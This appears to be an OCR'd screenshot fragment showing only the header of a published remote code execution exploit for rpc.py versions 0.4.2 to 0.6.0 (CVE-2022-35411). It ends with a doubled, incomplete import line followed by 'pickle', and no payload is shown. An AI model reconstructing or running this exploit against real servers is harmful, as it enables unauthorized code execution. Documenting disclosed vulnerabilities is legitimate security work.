
# Exploit Title: rpc.py 0.6.0 - Remote 
Code Execution (RCE)
# Google Dork: N/A
# Date: 2022-07-12
# Exploit Author: Elias Hohl
# Vendor Homepage: 
https://github.com/abersheeran
# Software Link: 
https://github.com/abersheeran/rpc.py
# Version: v0.4.2 - v0.6.0
# Tested on: Debian 11, Ubuntu 20.04
# CVE : CVE-2022-35411
import
import
 pickle
